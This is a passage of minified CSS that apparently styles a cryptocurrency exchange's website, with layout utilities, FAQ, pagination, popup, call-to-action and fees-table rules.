(min-width:48em){.md-p-0{padding:0}.md-p-7{padding:28px}.md-p-12{padding:48px}.md-py-4{padding-top:16px;padding-bottom:16px}.md-py-5{padding-top:20px;padding-bottom:20px}.md-py-6{padding-top:24px;padding-bottom:24px}.md-py-12{padding-top:48px;padding-bottom:48px}.md-py-20{padding-top:80px;padding-bottom:80px}.md-py-24{padding-top:96px;padding-bottom:96px}.md-pr-5{padding-right:20px}.md-pl-5{padding-left:20px}.md-pl-8{padding-left:32px}.md-pt-12{padding-top:48px}.md-pt-16{padding-top:64px}.md-pt-20{padding-top:80px}.md-pb-0{padding-bottom:0}.md-pb-6{padding-bottom:24px}.md-pb-16{padding-bottom:64px}.md-pb-20{padding-bottom:80px}.md-px-0{padding-left:0;padding-right:0}.md-px-4{padding-left:16px;padding-right:16px}.md-px-5{padding-left:20px;padding-right:20px}.md-px-6{padding-left:24px;padding-right:24px}.md-px-10{padding-left:40px;padding-right:40px}.md-py-16{padding-top:64px;padding-bottom:64px}}@media (min-width:64em){.lg-py-6{padding-top:24px;padding-bottom:24px}.lg-py-10{padding-top:40px;padding-bottom:40px}.lg-py-20{padding-top:80px;padding-bottom:80px}.lg-py-25{padding-top:100px;padding-bottom:100px}.lg-py-30{padding-top:120px;padding-bottom:120px}.lg-py-39{padding-top:156px;padding-bottom:156px}.lg-py-40{padding-top:160px;padding-bottom:160px}.lg-py-43{padding-top:172px;padding-bottom:172px}.lg-px-0{padding-left:0;padding-right:0}.lg-px-8{padding-left:32px;padding-right:32px}.lg-px-12{padding-left:48px;padding-right:48px}.lg-px-16{padding-left:64px;padding-right:64px}.lg-pr-8{padding-right:32px}.lg-pr-16{padding-right:64px}.lg-pl-8{padding-left:32px}.lg-pt-20{padding-top:80px}.lg-pt-24{padding-top:96px}.lg-pb-0{padding-bottom:0}.lg-pb-12{padding-bottom:48px}.lg-pb-20{padding-bottom:80px}}.m-0{margin:0}.m-2{margin:8px}.m-8{margin:8px}.my-4{margin-top:16px;margin-bottom:16px}.my-5{margin-top:20px;margin-bottom:20px}.my-6{margin-top:24px;margin-bottom:24px}.my-8{margin-top:32px;margin-bottom:32px}.my-10{margin-top:40px;margin-bottom:40px}.my-12{margin-top:48px;margin-bottom:48px}.my-14{margin-top:56px;margin-bottom:56px}.my-16{margin-top:64px;margin-bottom:64px}.mx-auto{margin-left:auto;margin-right:auto}.-mx-4{margin-left:-20px;margin-right:-20px}.mr-2{margin-right:8px}.mr-3{margin-right:12px}.mr-4{margin-right:16px}.mr-5{margin-right:20px}.mr-6{margin-right:24px}.mr-10{margin-right:40px}.mb-0{margin-bottom:0}.mb-1{margin-bottom:4px}.mb-2{margin-bottom:8px}.mb-3{margin-bottom:12px}.m-b-16,.mb-4{margin-bottom:16px}.mb-5{margin-bottom:20px}.mb-6{margin-bottom:24px}.mb-7{margin-bottom:28px}.m-b-32,.mb-8{margin-bottom:32px}.mb-9{margin-bottom:36px}.mb-10{margin-bottom:40px}.m-b-48,.mb-12{margin-bottom:48px}.mb-14{margin-bottom:52px}.mb-16{margin-bottom:64px}.mb-18{margin-bottom:72px}.mb-20{margin-bottom:80px}.mt-4{margin-top:16px}.mt-6{margin-top:24px}.mt-8{margin-top:32px}.mt-9{margin-top:36px}.mt-12{margin-top:48px}.mt-24{margin-top:96px}@media (min-width:48em){.md-m-0{margin:0}.md-mx-0{margin-left:0;margin-right:0}.md-mr-0{margin-right:0}.md-mr-4{margin-right:16px}.md-mx-auto{margin-left:auto;margin-right:auto}.md-mx-4{margin-left:16px;margin-right:16px}.md-mt-0{margin-top:0}.md-mt-12{margin-top:48px}.md-mt-16{margin-top:64px}.md-mt-24{margin-top:96px}.md-mb-0{margin-bottom:0}.md-mb-2{margin-bottom:8px}.md-mb-3{margin-bottom:12px}.md-mb-4{margin-bottom:16px}.md-mb-5{margin-bottom:20px}.md-mb-6{margin-bottom:24px}.md-mb-8{margin-bottom:32px}.md-mb-9{margin-bottom:36px}.md-mb-10{margin-bottom:40px}.md-mb-12{margin-bottom:48px}.md-mb-20{margin-bottom:80px}.md-my-4{margin-top:16px;margin-bottom:16px}.md-my-6{margin-top:24px;margin-bottom:24px}.md-my-20{margin-bottom:80px;margin-top:80px}}@media (min-width:64em){.lg-m-4{margin:16px}.lg-my-12{margin-top:48px;margin-bottom:48px}.lg-ml-0{margin-left:0}.lg-mr-0{margin-right:0}.lg-mr-4{margin-right:16px}.lg-mx-auto{margin-left:auto;margin-right:auto}.lg-mx-8{margin-left:32px;margin-right:32px}.lg-mb-3{margin-bottom:12px}.lg-mb-4{margin-bottom:16px}.lg-mb-5{margin-bottom:20px}.lg-mb-8{margin-bottom:32px}.lg-mb-12{margin-bottom:48px}.lg-mb-14{margin-bottom:52px}.lg-mb-16{margin-bottom:64px}.lg-mb-20{margin-bottom:64px}.lg-mb-22{margin-bottom:88px}.lg-mt-0{margin-top:0}.lg-mt-10{margin-top:40px}.lg-mt-24{margin-top:96px}.lg-mt-26{margin-top:104px}.lg-mb-0{margin-bottom:0}.lg-mb-6{margin-bottom:24px}.lg-mb-10{margin-bottom:40px}.lg-mb-12{margin-bottom:48px}.lg-mb-20{margin-bottom:80px}.no-m-b--md{margin-bottom:0}}.w-full{width:100%}.w-8{width:32px}.w-12{width:48px}.w-16{width:64px}@media (min-width:32em){.sm-w-1-2{width:50%}}@media (min-width:48em){.md-w-10{width:40px}.md-w-12{width:48px}.md-w-24{width:96px}}@media (--lg){.lg-w-20{width:80px}}.bg-primary{background-color:#27405c;background-color:var(--dark)}.bg-primary-tablet{background-color:#27405c;background-color:var(--dark)}@media (min-width:48em){.bg-primary-tablet{background-color:#27405c;background-color:var(--dark)}}.bg-secondary{background-color:#27405c;background-color:var(--dark)}@media (min-width:48em){.bg-secondary-tablet{background-color:#27405c;background-color:var(--dark)}}@media (min-width:48em){.bg-default-tablet{background-color:#fff;background-color:var(--white)}}.bg-gradient-gray{background-image:linear-gradient(to bottom,#4f565d,#252a30)}.bg-gradient-xcoex{background-image:linear-gradient(170deg,#04234d 30%,#00e5ca 110%)}.bg-gray-100{background-color:#f1f3f4;background-color:var(--grey-100)}.bg-accent{background-color:#13da5a;background-color:var(--accent)}.bg-light-gray{background:var(--bg-gray)}.bg-dark{background-color:#27405c;background-color:var(--dark)}.bg-dark-2{background-color:var(--dark-2)}.bg-dark-blue{background-color:#213750;background-color:var(--dark-blue)}.bg-gray-blue{background-color:#101a31;background-color:var(--blue-dark-3)}.bg-blue-dark-1{background-color:#043d75;background-color:var(--blue-dark-1)}.bg-blue-dark-2{background-color:#08203c;background-color:var(--blue-dark-2)}.bg-blue-dark-5{background-color:#1f3853;background-color:var(--blue-dark-5)}.bg-blue-dark-6{background-color:#044f9c;background-color:var(--blue-dark-6)}.bg-awards-block{background-color:#122a46;background-color:var(--awards-block-bg)}.bg-white{background-color:#fff;background-color:var(--white)}.bg-gray,.bg-light-gray{background-color:#f0f2f3;background-color:var(--light-gray)}.bg-parallelogram{background:url(/themes/custom/stormgain_blue/img/exchange/parallelogram.svg) center/cover no-repeat}.bg-gradient-dark{background-image:var(--gradient-dark)}.bg-deep-blue{background-color:#101931;background-color:var(--deep-blue)}.gradient-blue-dark-3{background-image:linear-gradient(180deg,#193049 0,#101a31 100%);background-image:var(--gradient-blue-dark-3)}.gradient-blue-dark-4{background:linear-gradient(180deg,rgba(50,91,253,.2) 0,rgba(16,23,41,.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,.1),rgba(41,72,255,.1)),#101729;background:var(--gradient-blue-dark-4)}.gradient-blue-dark-5{background-image:linear-gradient(180deg,rgba(50,91,253,.2) 0,rgba(16,23,41,.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,.1),rgba(41,72,255,.1));background-image:var(--gradient-blue-dark-5)}.gradient-blue-dark-6{background-image:linear-gradient(180deg,#044f9c 0,#101729 100%);background-image:var(--gradient-blue-dark-6)}.gradient-bottom-cta{background:linear-gradient(180deg,rgba(50,91,253,.2) 0,rgba(16,23,41,.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,.1),rgba(41,72,255,.1)),#101a31;background:var(--gradient-blue-2)}.bg-basic-block{background-color:#101729;background-color:var(--bg-basic-blocks)}.bg--catalina-blue{background-color:#053c75;background-color:var(--catalina-blue)}.bg--blue-dark-3{background-color:#101a31;background-color:var(--blue-dark-3)}.bg--blue-dark-4{background-color:#101729;background-color:var(--blue-dark-4)}.bg--blue-dark-5{background-color:#1f3853;background-color:var(--blue-dark-5)}.bg--blue-dark-8{background-color:#182443;background-color:var(--blue-dark-8)}.bg--grey-blue{background-color:#193049;background-color:var(--grey-blue)}.bg--cta-block-blue-theme{position:relative;z-index:1}.bg--cta-block-blue-theme::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:url(/themes/custom/stormgain_blue/img/frames/rectangles.svg) center/cover no-repeat;opacity:.3;z-index:-1}.bg--cta-block-blue-theme{background:linear-gradient(180deg,rgba(50,91,253,.2) 0,rgba(16,23,41,.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,.1),rgba(41,72,255,.1)),#101729;background:var(--gradient-blue-dark-4)}.bg-gradient-blue-theme{background:linear-gradient(180deg,rgba(50,91,253,.2) 0,rgba(16,23,41,.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,.1),rgba(41,72,255,.1)),#101729}.color-white{color:#fff;color:var(--white)}.color-black{color:#000;color:var(--black)}.color-light{color:var(--light)}.color-dark-grey{color:#525458;color:var(--grey-400)}.color-neutral{color:#9fa9b0;color:var(--neutral)}.color-accent{color:#13da5a;color:var(--accent)}.color-accent--blue{color:#0094ff;color:var(--accent-blue)}.color-accent-dark{color:#007300;color:var(--accent-dark)}.color-silver-blue{color:var(--silver-blue)}.color-accent-mobile{color:#13da5a;color:var(--accent)}@media (min-width:48em){.color-accent-mobile{color:inherit}}@media (min-width:48em){.block-white-tablet{color:#fff;color:var(--white)}}.color-gray-400{color:#525458;color:var(--grey-400)}.color-grey-1{color:#b8c0d2;color:var(--grey-1)}.color-green-3{color:#19ba3f;color:var(--green-3)}.color-green{color:#13da5a;color:var(--green)}.color-dark-gray{color:#212121;color:var(--dark-gray)}.color-grey{color:#959dae;color:var(--grey)}.color-yellow-300{color:#deb33e;color:var(--yellow-300)}.color-index3{color:#deb33f;color:var(--index3)}.color-index5{color:#3b66d6;color:var(--index5)}.color-index10{color:#40ab61;color:var(--index10)}.color-neutral{color:#9fa9b0;color:var(--neutral)}.header__back-link:before{position:relative;content:url(/themes/custom/stormgain_blue/img/arrow_back_blue.svg);vertical-align:middle;margin-right:12px}.header__back-link a{color:#0075ff;color:var(--blue)}.last-circle{white-space:nowrap}.last-circle:before{display:inline-block;position:relative;content:'\25CF';margin:0 6px;font-size:.625rem;top:-1px}.tags{display:flex;flex-wrap:wrap}.tags>span{display:flex;flex-wrap:wrap}@media (min-width:64em){.tags>span{width:45%}}.tags__item{display:block;margin-top:7px;margin-bottom:7px;margin-left:0;margin-right:14px;cursor:pointer;padding:4px 12px;background-color:#f1f3f4;background-color:var(--grey-100);text-transform:uppercase;color:#000;color:var(--black);line-height:1.43;text-align:center;white-space:nowrap;border-radius:8px}.tags__item:last-child{margin-right:0}.tags__item:hover{color:#13da5a;color:var(--accent)}.tags__item--active{background-color:#13da5a;background-color:var(--accent)}.tags__item--active:hover{color:#000;color:var(--black)}.tags-header{margin:32px -20px;padding:32px;background-color:#f1f3f4;background-color:var(--grey-100)}@media (min-width:48em){.tags-header{margin:32px 0;display:flex;justify-content:space-between;align-items:stretch}}@media (min-width:64em){.tags-header{margin-bottom:48px}}.tags-header__description{margin:0;flex:3;display:flex;align-items:center}@media (min-width:48em){.tags-header__description{margin-right:50px}.tags-header__description p{margin:0}}.tags-header__logo{margin:0 auto;flex:1;display:flex;justify-content:center;align-items:center}.tags-header__img{margin-right:20px;min-width:40px;width:-webkit-min-content}@media (min-width:48em){.tags-header__img{width:auto;max-width:40px}}.tags-header__img img,.tags-header__img svg{width:100%;max-width:40px;height:auto}@media (min-width:48em){.tags-header__img img,.tags-header__img svg{width:auto}}.tags-header .tags-header__name{font-size:32px;font-size:var(--sp32);font-weight:800;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);width:-webkit-min-content}.pretty-content p a{display:inline;background-image:linear-gradient(90deg,#0075ff 0,#0075ff 100%);background-image:linear-gradient(90deg,var(--blue) 0,var(--blue) 100%);background-repeat:no-repeat;background-size:0 .075em;background-position:0 100%;transition:background-size 420ms cubic-bezier(.165,.84,.44,1)}.pretty-content p a:hover{background-size:100% .075em}.pretty-content p a{color:#0075ff;color:var(--blue)}.pretty-content h2,.pretty-content h3,.pretty-content h4{margin:24px 0}@media(min-width:48em){.pretty-content h2,.pretty-content h3,.pretty-content h4{margin:32px 0}}.pretty-content li{position:relative;padding-bottom:16px}.pretty-content ul{padding-left:28px;color:var(--gray-2)}.pretty-content ul li:before{position:absolute;content:'\002B22';color:#13da5a;color:var(--accent);left:-28px;font-size:14px;font-size:var(--sp14)}.pretty-content ol{padding-left:28px;color:var(--gray-2);list-style:none;counter-reset:counter}.pretty-content ol li{counter-increment:counter}.pretty-content ol li:before{position:absolute;content:counter(counter);color:#13da5a;color:var(--accent);font-weight:500;left:-28px}.pretty-content img{max-width:100%;height:auto;margin-top:32px;margin-bottom:32px}.pretty-content img.align-center{margin:32px auto;display:block}.pretty-content img.align-right{margin-left:auto;display:block}.pretty-content figure{margin:32px -30px;text-align:center;width:calc(100% + 60px)}@media(min-width:32em){.pretty-content figure{width:100%;margin-left:auto;margin-right:auto}}.pretty-content figure img{margin:0}.pretty-content figure figcaption{font-size:14px;font-size:var(--sp14);margin:10px 30px 50px}.pretty-content blockquote{margin:24px 0;padding:0;font-style:italic}.pretty-content blockquote p,.pretty-content blockquote:after,.pretty-content blockquote:before{display:inline}.pretty-content blockquote:before{content:'\2018'}.pretty-content blockquote:after{content:'\2019'}.pretty-content blockquote b,.pretty-content blockquote strong{color:var(--violet)}.pretty-content table{border-spacing:0;border-collapse:collapse;border:.5px solid #9fa9b0;box-sizing:border-box;margin:32px 0;width:100%}.pretty-content table caption{font-size:14px;font-size:var(--sp14);margin-bottom:16px}.pretty-content table tr:nth-child(odd){background-color:#f0f2f3;background-color:var(--light-gray)}.pretty-content table thead+tbody tr:nth-child(odd){background-color:#fff;background-color:var(--white)}.pretty-content table thead+tbody tr:nth-child(even){background-color:#f0f2f3;background-color:var(--light-gray)}.pretty-content table td,.pretty-content table th{text-align:left;padding:20px 16px;box-shadow:inset 0 -1px 0 rgba(196,196,196,.24);border:none}@media(min-width:32em){.pretty-content table td,.pretty-content table th{padding:16px 20px}}.pretty-content table th{font-size:12px;font-size:var(--sp12);padding-top:24px;padding-bottom:24px}.pretty-content iframe{max-width:100%;margin:32px 0}[dir=rtl] .pretty-content ol li:before,[dir=rtl] .pretty-content ul li:before{left:auto;left:initial;right:-28px}#toc ul{padding:32px 24px;margin:32px -15px;background-color:#f1f3f4;background-color:var(--grey-100)}#toc li{counter-increment:toc-counter;margin-bottom:12px;font-size:18px}#toc li:before{content:counter(toc-counter) '.';color:#0075ff;color:var(--blue);margin-right:8px}@media (min-width:48em){#toc li{margin-bottom:16px}}@media (min-width:64em){#toc li{font-size:22px}}#toc li a{color:#0075ff;color:var(--blue)}.exchange-calculator--sidebar .exc_widget{padding:24px;background-color:#08203c;background-color:var(--blue-dark-2);margin-bottom:48px;border-radius:8px;box-sizing:border-box}.exchange-calculator--sidebar .exc_currency-row{flex-wrap:wrap}.exchange-calculator--sidebar .exc_currency-row{flex-direction:column;height:auto}.exchange-calculator--sidebar .exc_currency-input-block,.exchange-calculator--sidebar .exc_currency-select-block{width:100%;height:72px}.exchange-calculator--sidebar .exc_currency-label{color:#2b425c;font-size:12px;line-height:16px}.exchange-calculator--sidebar .exc_currency-input{font-size:18px;line-height:28px}.exchange-calculator--sidebar .exc_currency-select-list:after{width:8px;height:8px;top:31px}.exchange-calculator--sidebar .exc_currency-select-item{font-size:16px;line-height:24px}.exchange-calculator--sidebar .exc_currency-select-item--selected{height:72px;font-size:16px;line-height:24px}.exchange-calculator--sidebar .exc_currency-select-icon{width:32px;height:32px;margin-right:10px}.exchange-calculator--sidebar .exc_details{height:100px}.exchange-calculator--sidebar .exc_details-info{display:none}.exchange-calculator--sidebar .exc_cta-container{text-align:center}.exchange-calculator--sidebar .exc_cta-button{display:block}.miner-block-blog{bottom:100px;background-image:url(/themes/custom/stormgain_blue/img/background/miner-blog-desktop.png);background-repeat:no-repeat;background-size:100%;background-position:center right;border-radius:8px;margin-bottom:25px;bottom:20px}.miner-block-blog img{width:48px;height:48px}@media (min-width:64em){.miner-block-blog{top:140px;bottom:auto;margin-bottom:0;background-position:center;background-size:cover}}.miner-block-blog #block-mining-blog{display:flex;flex-flow:row nowrap}@media (min-width:64em){.miner-block-blog #block-mining-blog{display:block}}[dir=rtl] .miner-block-blog{background-position:center left}.field--field_faq_question{position:relative;cursor:pointer}.field--field_faq_question:before{position:relative;content:'+';display:block;width:28px;text-align:center;float:right;color:#13da5a;color:var(--accent);font-size:28px;line-height:1;transition:.3s transform ease-out;box-sizing:border-box;margin-top:-5px}.field--field_faq_question.opened:before{transform:rotate(-45deg)}.field--field_faq_question.opened+.field--field_faq_answer:not(.collapse){overflow:hidden;max-height:9999px;transition:.3s max-height ease-out}.field--field_faq_question.opened+.field--field_faq_answer:not(.collapse) .faq_answer-wrapper{transform:translateY(0);transition:.3s transform ease-out}.field--field_faq_question.opened+.field--field_faq_answer:not(.collapse) .faq_answer-wrapper ul{list-style:disc;padding-left:20px}@media (min-width:64em){.field--field_faq_question.opened+.field--field_faq_answer:not(.collapse) .faq_answer-wrapper p{font-size:18px;font-size:var(--sp18)}}.field--field_faq_question.opened+.field--field_faq_answer:not(.collapse) img{margin:0 5px;max-width:100%}[dir=rtl] .field--field_faq_question:before{float:left}.field--field_faq_answer.collapse{padding:0;display:block;overflow:hidden;max-height:0;transition:.3s max-height ease-out}.field--field_faq_answer.collapse .faq_answer-wrapper{transform:translateY(-100%);transform-origin:top;transition:.3s transform ease-in}.paragraph--type--faq{margin-bottom:32px;border-bottom:solid 1px #2b425c;border-bottom:solid 1px var(--faq-line)}.paragraph--type--faq strong{color:#fff;color:var(--white)}.paragraph--type--faq ol{margin-left:-15px}.paragraph--type--faq ol li{padding-top:0;padding-bottom:16px;padding-left:10px;padding-right:0}.blog-faq .paragraph--type--faq{border-bottom:solid 1px #b8c0d2;border-bottom:solid 1px var(--grey-1)}.miner-popup{position:fixed;top:0;bottom:0;right:0;left:0;background-color:#fff;display:flex;justify-content:center;align-items:center;z-index:10;opacity:1;transition:opacity .5s ease-in-out}.miner-popup.invisible{z-index:-10;opacity:0}.miner-popup__content{padding:60px 16px}@media (min-width:48em){.miner-popup__content{padding:100px 50px;max-width:1052px;margin:0 auto}}.miner-popup__content .sg-logo{width:213px;height:auto}.miner-popup__cta-block{display:grid;grid-template-columns:1fr;grid-template-rows:auto;grid-gap:16px}@media (min-width:48em){.miner-popup__cta-block{margin-top:60px;grid-template-columns:1fr 1fr;grid-template-rows:auto}}.miner-popup__cta-block .btn{padding:15px 30px;font-size:14px;line-height:20px}@media (min-width:48em){.miner-popup__cta-block .btn{padding:23px 30px;font-size:18px;line-height:24px}}.miner-popup__headline{font-weight:800;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-size:42px;line-height:48px;margin:24px 0}@media(min-width:48em){.miner-popup__headline{font-size:64px;line-height:72px;margin:40px 0}}.miner-popup__subline{font-size:18px;line-height:24px;color:#101a31;margin-bottom:24px}@media (min-width:48em){.miner-popup__subline{font-size:22px;line-height:32px}}.miner-popup .popup-close{position:absolute;right:18px;top:18px;padding:6px;height:32px;width:32px}.miner-popup .popup-close::before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' style=' fill: transparent; opacity: 0.8; stroke: currentColor; stroke-width: 1.5; transition: stroke 0.1s; ' %3E%3Cpath d='M10,10 L22,22 M22,10 L10,22'%3E%3C/path%3E%3C/svg%3E");cursor:pointer}[dir=rtl] .miner-popup .popup-close{left:18px;right:auto;right:initial}.social-links{padding:48px 0}.social-links__item{height:40px;width:40px;border-radius:50%;background-color:#101a31;display:inline-flex;justify-content:center;align-items:center;margin:0 8px}@media(min-width:48em){.social-links__item{margin:0 12px}}.social-links__item .social-links__ico{height:18px;width:auto}.social-links__item:hover .social-links__ico{filter:invert(17%) sepia(36%) saturate(6838%) hue-rotate(96deg) brightness(96%) contrast(98%)}.paginator .paginator__link{font-weight:500;padding:20px 0;display:block}@media(min-width:48em){.paginator .paginator__link{font-size:16px;font-size:var(--sp16);padding:24px 20px}}@media(min-width:64em){.paginator .paginator__link{font-size:18px;font-size:var(--sp18);padding:56px 20px}}.paginator .paginator-card{margin-bottom:48px;display:block}@media(min-width:48em){.paginator .paginator-card{margin-bottom:72px}.paginator .paginator-card .next-node,.paginator .paginator-card .next-node>div,.paginator .paginator-card .prev-node,.paginator .paginator-card .prev-node>div,.paginator .paginator-card .views-element-container{height:100%}.paginator .paginator-card .paginator_card__link{padding:32px;display:block;height:calc(100% - 137px)}.paginator .paginator-card .paginator_card__link:hover{box-shadow:0 8px 24px rgba(27,28,31,.12);box-shadow:var(--shadow-large)}}@media(min-width:64em){.paginator .paginator-card .paginator_card__link{height:calc(100% - 204px)}}.paginator .paginator-card__title{margin:24px 0 16px;font-size:22px;font-size:var(--sp22);word-wrap:break-word}@media(min-width:48em){.paginator .paginator-card__title{font-size:32px;font-size:var(--sp32)}}.paginator .paginator-card__info{margin:16px 0;color:var(--gray-2);font-size:14px;font-size:var(--sp14);display:flex;flex-flow:row nowrap}.paginator .paginator__next,.paginator .paginator__pervious{display:inline;background-image:linear-gradient(90deg,#0075ff 0,#0075ff 100%);background-image:linear-gradient(90deg,var(--blue) 0,var(--blue) 100%);background-repeat:no-repeat;background-size:0 .075em;background-position:0 100%;transition:background-size 420ms cubic-bezier(.165,.84,.44,1)}.paginator .paginator__next:hover,.paginator .paginator__pervious:hover{background-size:100% .075em}.paginator .paginator__next,.paginator .paginator__pervious{color:#0075ff;color:var(--blue)}.paginator .paginator__left-block::before,.paginator .paginator__right-block::after{position:relative;content:'';display:inline-block;background-image:url(/themes/custom/stormgain_blue/img/arrow_back_blue.svg);background-repeat:no-repeat;background-size:contain;vertical-align:middle;height:14px;width:18px;margin:0 12px}.paginator .paginator__right-block:after{transform:rotateY(180deg)}.paginator img{width:100%;height:auto}.paginator .paginator-card__date:before{display:inline-block;content:"\1F550";margin-right:5px;font-size:.75rem;font-size:12px;font-size:var(--sp12)}.paginator .paginator-card__read-time:not(:empty):before{display:inline-block;content:"|\a0"}.paginator .paginator-card__teaser{font-size:16px;font-size:var(--sp16)}@media(min-width:48em){.paginator .paginator-card__teaser{font-size:18px;font-size:var(--sp18)}}[dir=rtl] .paginator__left-block:before{transform:scaleX(-1)}[dir=rtl] .paginator__right-block:after{transform:none}.cta-block{padding-top:42px;padding-bottom:42px;position:relative;overflow:hidden;z-index:0}.cta-block--news{width:calc(100vw - 40px);color:#fff;color:var(--white);background:calc(100vw - 280px)/cover no-repeat url(/themes/custom/stormgain_blue/img/net-min.svg),center/cover no-repeat url(/themes/custom/stormgain_blue/img/cta-block-bg-s-min.jpg);padding:50px 20px;margin:50px -20px}.cta-block--news h2{color:#13da5a;color:var(--accent);font-size:24px;line-height:30px}.cta-block--news p{margin:10px 0 40px}@media (min-width:32em){.cta-block--news{background:calc(100vw - 280px)/contain no-repeat url(/themes/custom/stormgain_blue/img/net-min.svg),center/cover no-repeat url(/themes/custom/stormgain_blue/img/cta-block-bg-m-min.jpg);padding:60px 20px;margin:80px -20px}}@media (min-width:48em){.cta-block--news{background:calc(100vw - 450px)/contain no-repeat url(/themes/custom/stormgain_blue/img/net-min.svg),center/cover no-repeat url(/themes/custom/stormgain_blue/img/cta-block-bg-xl-min.jpg)}.cta-block--news h2{font-size:35px;line-height:40px}.cta-block--news p{font-size:21px}}@media (min-width:960px){.cta-block--news{width:920px;padding:60px calc((100vw - 920px)/ 2);margin:80px calc((920px - 100vw)/ 2)}}@media (min-width:64em){.cta-block--news{padding:100px calc((100vw - 920px)/ 2)}.cta-block--news h2{font-size:48px;line-height:55px}.cta-block--news p{margin:20px 0 50px;font-size:28px;line-height:32px}}.cta-block--shadow{box-shadow:0 8px 24px rgba(27,28,31,.12);box-shadow:var(--shadow-large)}@media(min-width:48em){.cta-block .cta-block__image{margin-left:auto}}.cta-block .cta-block__image:before{content:'';background-size:auto 100%;background-position:top center;background-repeat:no-repeat;position:relative;width:calc(100% + 40px);top:0;left:-20px;height:250px;display:block;margin-bottom:32px}@media(min-width:32em){.cta-block .cta-block__image:before{height:320px}}@media(min-width:48em){.cta-block .cta-block__image:before{background-size:contain;background-position:center center;position:absolute;left:0;top:0;bottom:0;width:50%;height:auto;margin-bottom:0}}@media(min-width:64em){.cta-block .cta-block__image:before{width:58%}}@media(min-width:75em){.cta-block .cta-block__image:before{width:66%}}.cta-block .cta-block__image:after{position:absolute;content:'';background-image:linear-gradient(-45deg,#13da5a 23%,transparent 23%);background-image:linear-gradient(-45deg,var(--accent) 23%,transparent 23%);top:0;right:0;bottom:0;width:100%;min-width:512px;z-index:-1}.cta-block .cta-block__image--phone:before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-xl.png)}@media(min-width:64em){.cta-block .cta-block__image--phone:before{margin:-40px 0}}.cta-block .cta-block__image--phone-coins:before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-en.png)}@media(min-width:64em){.cta-block .cta-block__image--phone-coins:before{margin:30px 0}}.cta-block .cta-block__image--phone-coins:lang(ru):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-ru.png)}.cta-block .cta-block__image--phone-coins:lang(zh):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-cn.png)}.cta-block .cta-block__image--phone-coins:lang(es):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-es.png)}.cta-block .cta-block__image--phone-coins:lang(de):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-de.png)}.cta-block .cta-block__image--phone-coins:lang(fr):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-fr.png)}.cta-block .cta-block__image--phone-coins:lang(it):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-it.png)}.cta-block .cta-block__image--phone-coins:lang(pl):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-pl.png)}.cta-block .cta-block__image--phone-coins:lang(tr):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-tr.png)}.cta-block .cta-block__image--phone-coins:lang(vi):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-vi.png)}.cta-block .cta-block__image--phone-coins:lang(pt):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-pt.png)}.cta-block .cta-block__image--phone-coins:lang(nl):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-nl.png)}.field--field_cta_card_body{margin:24px 0}@media (min-width:48em){[dir=rtl] .cta-block .cta-block__image:before:before{right:0;left:auto;left:initial}}[dir=rtl] .cta-block .cta-block__image:before:after{left:0;right:auto;right:initial}.cta-block--invest-ideas-app{background-color:#044f9c;background-color:var(--blue-dark-6);padding-top:64px;padding-bottom:64px}@media (min-width:64em){.cta-block--invest-ideas-app{padding-top:80px;padding-bottom:80px}}.cta-block--invest-ideas-app .cta-block__title{font-size:26px;line-height:28px;margin-bottom:16px;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-weight:800}@media (min-width:48em){.cta-block--invest-ideas-app .cta-block__title{font-size:32px;line-height:38px}}@media (min-width:64em){.cta-block--invest-ideas-app .cta-block__title{font-size:42px;line-height:48px;margin-bottom:32px}}.cta-block--invest-ideas-app .app-btn-container{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;margin-top:8px;margin-bottom:8px;margin-left:-8px;margin-right:-8px;flex-direction:column}@media (min-width:48em){.cta-block--invest-ideas-app .app-btn-container{flex-direction:row}}.cta-block--invest-ideas-app .field-item{margin-top:8px;margin-bottom:8px;margin-left:8px;margin-right:8px}.fees-limits-table{width:100%;margin:0 auto;border-collapse:collapse}@media (min-width:48em){.fees-limits-table{max-width:1140px}}.detail-news-body table caption,.fees-limits-table caption,.fees-limits-table__title{box-sizing:border-box;padding-left:10px;max-width:1140px;margin:40px auto 10px;text-align:left;font-size:22px;font-weight:500}@media (min-width:48em){.detail-news-body table caption,.fees-limits-table caption,.fees-limits-table__title{padding-left:20px;font-size:28px}}.detail-news-body table tbody,.fees-limits-table tbody{text-align:center;font-size:12px;font-weight:500}@media (min-width:48em){.detail-news-body table tbody,.fees-limits-table tbody{font-size:14px}}.detail-news-body table th,.fees-limits-table th{height:65px;padding:0 2px;font-weight:500;text-align:center;font-size:12px;color:#13da5a;color:var(--accent)}@media (min-width:400px){.detail-news-body table th,.fees-limits-table th{font-size:14px}}@media (min-width:48em){.detail-news-body table th,.fees-limits-table th{padding:0 10px;text-align:center;font-size:16px}}@media (min-width:64em){.detail-news-body table th,.fees-limits-table th{font-size:21px;font-weight:500}}.detail-news-body table th:first-child,.fees-limits-table th:first-child{padding-left:10px;text-align:left}@media (min-width:48em){.detail-news-body table th:first-child,.fees-limits-table th:first-child{padding-left:20px}}.detail-news-body table th:last-child,.fees-limits-table th:last-child{padding-right:10px}@media (min-width:48em){.detail-news-body table th:last-child,.fees-limits-table 